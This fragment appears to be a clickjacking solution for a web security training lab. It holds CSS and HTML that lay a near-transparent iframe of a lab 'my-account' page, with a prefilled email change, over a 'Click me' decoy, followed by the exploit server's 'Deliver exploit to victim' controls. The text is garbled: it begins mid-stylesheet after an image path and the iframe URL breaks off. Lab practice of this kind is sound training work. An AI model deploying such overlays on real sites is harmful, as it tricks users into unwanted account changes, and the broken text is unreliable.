 Body:
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top:450px;
left:60px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a02006004c1548e80cb718c00cf000b.web-security-academy.net/my-account?email=hacke
Store View exploit Deliver exploit to victim Access log